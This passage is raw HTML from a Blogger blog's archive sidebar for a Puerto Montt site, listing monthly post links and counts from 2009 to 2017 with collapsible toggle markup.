<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/?m=0'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/?m=0'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/?m=0'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/?m=0'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/?m=0'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/?m=0'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/?m=0'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/?m=0'>2009</a>
